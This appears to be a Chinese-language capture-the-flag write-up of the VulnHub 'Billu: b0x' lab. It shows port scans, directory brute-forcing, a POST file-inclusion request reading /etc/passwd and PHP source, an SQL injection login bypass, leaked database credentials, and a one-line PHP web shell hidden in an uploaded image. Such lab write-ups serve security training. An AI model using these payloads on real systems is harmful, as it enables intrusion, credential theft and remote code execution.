vulnhub - BILLU
1 靶场详情
靶场名字:vulnhub - BILLU: B0X
下载链接:https://download.vulnhub.com/billu/Billu_b0x.zip1.1 描述
此虚拟机使用的是ubuntu(32位),web中间件为PHP、apache、MySQL 此虚拟机具有中等难度级别的技巧
用户需要使用Web应用程序闯入虚拟机,并从那里提升权限以获得超级用户访问权限。
2 目标扫描
2.1 目标发现
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sn 192.168.0.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 05:27 EDT
Nmap scan report for 192.168.0.1
Host is up (0.00084s latency).
MAC Address: F4:2A:7D:52:0E:DA (Tp-link Technologies)
Nmap scan report for 192.168.0.105
Host is up (0.000085s latency).
MAC Address: 00:0C:29:15:AC:07 (VMware)
Nmap scan report for 192.168.0.200
Host is up (0.000045s latency).
MAC Address: F0:2F:74:2E:D9:B3 (Asustek Computer)
Nmap scan report for 192.168.0.107
Host is up.
Nmap done: 256 IP addresses (7 hosts up) scanned in 3.31 seconds根据对内网环境的了解,目标主机应该是192.168.0.105
2.2 扫描存活端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap --min-rate 10000 -p- 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 05:29 EDT
Nmap scan report for 192.168.0.105
Host is up (0.000048s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:15:AC:07 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.05 seconds2.3 扫描TCP端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -sC -O -p22,80 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 05:30 EDT
Nmap scan report for 192.168.0.105
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 facfa252c4faf575a7e2bd60833e7bde (DSA)
| 2048 88310c789880ef33fa2622edd09bbaf8 (RSA)
|_ 256 0e5e330350c91eb3e75139a44a1064ca (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: --==[[IndiShell Lab]]==--
|_http-server-header: Apache/2.2.22 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
MAC Address: 00:0C:29:15:AC:07 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.15 seconds2.4 扫描UDP端口
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU -sV -sC -O -p22,80 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 05:31 EDT
Nmap scan report for 192.168.0.105
Host is up (0.00023s latency).
PORT STATE SERVICE VERSION
22/udp closed ssh
80/udp closed http
MAC Address: 00:0C:29:15:AC:07 (VMware)
Too many fingerprints match this host to give specific OS details
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 2.03 seconds2.5 使用默认脚本进行扫描
┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,80 192.168.0.105
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-15 05:32 EDT
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.0.105
Host is up (0.00023s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /test.php: Test page
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
MAC Address: 00:0C:29:15:AC:07 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 56.16 seconds脚本扫描枚举除了/test.php和/images/路径
3 web渗透
3.1 访问80端口页面
http://192.168.0.105
首页内容告诉我们他有sql注入,但是菜狗如我打不动
3.2 目录爆破
┌──(kali㉿kali)-[~]
└─$ sudo gobuster dir -u http://192.168.0.105 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.4
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.105
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.4
[+] Timeout: 10s
===============================================================
2023/03/15 05:40:16 Starting gobuster in directory enumeration mode
===============================================================
# 网站首页
/index (Status: 200) [Size: 3267]
# 图片的目录列表
/images (Status: 301) [Size: 315] [--> http://192.168.0.105/images/]
# 空文件
/c (Status: 200) [Size: 1]
# 空文件
/show (Status: 200) [Size: 1]
# 文件上传点
/add (Status: 200) [Size: 307]
# 等待file参数的页面
/test (Status: 200) [Size: 72]
# phpinfo页面
/in (Status: 200) [Size: 47521]
# 图片背景
/head (Status: 200) [Size: 2793]
# 图片的目录列表 从命名看可能是上传列表
/uploaded_images (Status: 301) [Size: 324] [--> http://192.168.0.105/uploaded_images/]
# 重定向到首页
/panel (Status: 302) [Size: 2469] [--> index.php]
# 图片背景
/head2 (Status: 200) [Size: 2468]
/server-status (Status: 403) [Size: 294]
Progress: 218095 / 220561 (98.88%)
===============================================================
2023/03/15 05:40:42 Finished
===============================================================3.3 /add 尝试文件上传

上传一个正常的图片,确实进行了上传,但并不知道上传到了哪里,所以暂时搁置这一条路
3.4 尝试文件包含漏洞
在/test页面中,提示需要file参数,这是我们就得想到可能存在文件包含漏洞
get方式:浏览器访问
http://192.168.0.105/test?file=/etc/passwd
并未发现有任何的结果,但文件包含漏洞可能存在于post方式之中
post方式:kali使用curl
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=/etc/passwd" http://192.168.0.105/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash既然能拿到/etc/passwd就尝试能否拿到/etc/shadow进行暴力破解
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=/etc/shadow" http://192.168.0.105/test
curl: (18) transfer closed with 897 bytes remaining to read
# 这条路走不通3.5 代码审计
文件包含这件事情,能够帮助我们看到后端源码,从而进行代码审计的工作
3.5.1 审计/index.php
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=./index.php" http://192.168.0.105/test
<?php
session_start();
include('c.php');
include('head.php');
if(@$_SESSION['logged']!=true)
{
$_SESSION['logged']='';
}
if($_SESSION['logged']==true && $_SESSION['admin']!='')
{
echo "you are logged in :)";
header('Location: panel.php', true, 302);
}
else
{
echo '<div align=center style="margin:30px 0px 0px 0px;">
<font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>
<br><br>
Show me your SQLI skills <br>
<form method=post>
Username :- <Input type=text name=un>   Password:- <input type=password name=ps> <br><br>
<input type=submit name=login value="let\'s login">';
}
if(isset($_POST['login']))
{
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
$row = mysqli_fetch_assoc($result);
echo "You are allowed<br>";
$_SESSION['logged']=true;
$_SESSION['admin']=$row['username'];
header('Location: panel.php', true, 302);
}
else
{
echo "<script>alert('Try again');</script>";
}
}
echo "<font size=5 face=\"comic sans ms\" style=\"left: 0;bottom: 0; position: absolute;margin: 0px 0px 5px;\">B0X Powered By <font color=#ff9933>Pirates</font> ";
?>通过chatgpt严格的代码审计,加上我们自己的审核
账号密码均为
' or 1=1 -- \
登陆成功
3.5.2 审计c.php
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=./c.php" http://192.168.0.105/test
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " . mysqli_connect_error();
}
?>我们获取了数据库连接的账号密码
billu b0x_billu由于22端口开放,我们拿到一个账号密码就应该去尝试一下ssh连接
┌──(kali㉿kali)-[~]
└─$ ssh billu@192.168.0.105
The authenticity of host '192.168.0.105 (192.168.0.105)' can't be established.
ECDSA key fingerprint is SHA256:UyLCTuDmpoRJdivxmtTOMWDk0apVt5NWjp8Xno1e+Z4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.105' (ECDSA) to the list of known hosts.
billu@192.168.0.105's password:
Permission denied, please try again.
billu@192.168.0.105's password:
# 密码错误3.5.3 审计show.php
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=./show.php" http://192.168.0.105/test
<?php
include('c.php');
if(isset($_POST['continue']))
{
$run='select * from users ';
$result = mysqli_query($conn, $run);
if (mysqli_num_rows($result) > 0) {
echo "<table width=90% ><tr><td>ID</td><td>User</td><td>Address</td><td>Image</td></tr>";
while($row = mysqli_fetch_assoc($result))
{
echo '<tr><td>'.$row['id'].'</td><td>'.htmlspecialchars ($row['name'],ENT_COMPAT).'</td><td>'.htmlspecialchars ($row['address'],ENT_COMPAT).'</td><td><img src="uploaded_images/'.htmlspecialchars ($row['image'],ENT_COMPAT).'" height=90px width=100px></td></tr>';
}
echo "</table>";
}
}
?>3.5.4 审计add.php
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=./add.php" http://192.168.0.105/test
<?php
echo '<form method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name=image>
<input type=text name=name value="name">
<input type=text name=address value="address">
<input type=text name=id value=1337 >
<input type="submit" value="upload" name="upload">
</form>';
?>3.5.5 审计panel.php
┌──(kali㉿kali)-[~]
└─$ curl -X POST --data "file=./panel.php" http://192.168.0.105/test
<?php
session_start();
include('c.php');
include('head2.php');
if(@$_SESSION['logged']!=true )
{
header('Location: index.php', true, 302);
exit();
}
echo "Welcome to billu b0x ";
echo '<form method=post style="margin: 10px 0px 10px 95%;"><input type=submit name=lg value=Logout></form>';
if(isset($_POST['lg']))
{
unset($_SESSION['logged']);
unset($_SESSION['admin']);
header('Location: index.php', true, 302);
}
echo '<hr><br>';
echo '<form method=post>
<select name=load>
<option value="show">Show Users</option>
<option value="add">Add User</option>
</select>
 <input type=submit name=continue value="continue"></form><br><br>';
if(isset($_POST['continue']))
{
# 它也有文件包含漏洞
$dir=getcwd();
$choice=str_replace('./','',$_POST['load']);
if($choice==='add')
{
include($dir.'/'.$choice.'.php');
die();
}
if($choice==='show')
{
include($dir.'/'.$choice.'.php');
die();
}
else
{
include($dir.'/'.$_POST['load']);
}
}
if(isset($_POST['upload']))
# 在这里也有一个文件上传
{
$name=mysqli_real_escape_string($conn,$_POST['name']);
$address=mysqli_real_escape_string($conn,$_POST['address']);
$id=mysqli_real_escape_string($conn,$_POST['id']);
if(!empty($_FILES['image']['name']))
{
$iname=mysqli_real_escape_string($conn,$_FILES['image']['name']);
$r=pathinfo($_FILES['image']['name'],PATHINFO_EXTENSION);
# 可以上传这四个后缀名的文件
$image=array('jpeg','jpg','gif','png');
if(in_array($r,$image))
{
$finfo = @new finfo(FILEINFO_MIME);
$filetype = @$finfo->file($_FILES['image']['tmp_name']);
if(preg_match('/image\/jpeg/',$filetype ) || preg_match('/image\/png/',$filetype ) || preg_match('/image\/gif/',$filetype ))
{
if (move_uploaded_file($_FILES['image']['tmp_name'], 'uploaded_images/'.$_FILES['image']['name']))
{
echo "Uploaded successfully ";
$update='insert into users(name,address,image,id) values(\''.$name.'\',\''.$address.'\',\''.$iname.'\', \''.$id.'\')';
mysqli_query($conn, $update);
}
}
else
{
echo "<br>i told you dear, only png,jpg and gif file are allowed";
}
}
else
{
echo "<br>only png,jpg and gif file are allowed";
}
}
}
?>3.6 文件上传
经过对panel.php的上传点测试,确实能够上传图片

3.6.1 在图片中写小马
<?php system($_GET['qax666']);?>
然后正常进行上传文件,图片文件是不会得到执行的,所以我们得想办法让其他的页面加载图片文件
得到图片的地址为
http://192.168.0.105/uploaded_images/2.jpg3.6.2 panel.php包含图片马
